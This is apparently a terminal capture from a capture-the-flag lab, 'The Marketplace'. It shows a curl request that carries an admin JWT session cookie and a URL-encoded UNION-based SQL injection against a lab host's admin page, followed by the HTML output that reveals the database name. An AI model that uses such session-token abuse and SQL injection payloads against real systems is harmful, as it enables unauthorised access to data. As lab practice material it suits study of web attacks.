 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/the_marketplace]
└─# curl -s --cookie "token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NTU5OTc3NjN9.UziDPQM
BWp2VQcQ2wVbxpPKTrnI8AkBeZPElypCBRWg" http://10.10.228.92/admin?user=`urlencode "0 UNION SELECT 1,database(),3,4"` | tail
<h1 style="text-align: center">User 1</h1>
<div>
User marketplace <br />
ID: 1 <br />
Is administrator: true <br />
<button onclick="this.disabled = true">Delete user</button>
</div>
</body>
</html>
┌──(root💀matrix)-[/home/…/lab/thm/CTFs/the_marketplace]
└─#